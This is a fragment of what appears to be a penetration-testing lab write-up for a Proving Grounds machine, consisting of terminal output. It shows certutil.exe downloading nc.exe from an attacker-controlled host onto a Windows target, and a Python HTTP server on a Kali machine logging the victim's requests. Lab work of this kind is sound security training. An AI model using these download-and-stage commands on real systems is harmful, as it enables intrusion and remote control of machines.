 C:\Users\viewer\Downloads>certutil.exe -urlcache -split -f http://192.168.45.213/nc.exe
****  Online  ****
  0000  ...
  e800
CertUtil: -URLCache command completed successfully.
C:\Users\viewer\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is 08DF-534D
 Directory of C:\Users\viewer\Downloads
09/05/2023  07:22 PM    <DIR>          .
09/05/2023  07:22 PM    <DIR>          ..
09/05/2023  07:22 PM            59,392 nc.exe
               1 File(s)         59,392 bytes
               2 Dir(s)   7,823,937,536 bytes free
┌──(ghost㉿shell)-[/mnt/hgfs/kali-linux/proving-grounds/dvr4]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.157.179 - - [05/Sep/2023 21:22:22] "GET /nc.exe HTTP/1.1" 200 -
192.168.157.179 - - [05/Sep/2023 21:22:22] "GET /nc.exe HTTP/1.1" 200 -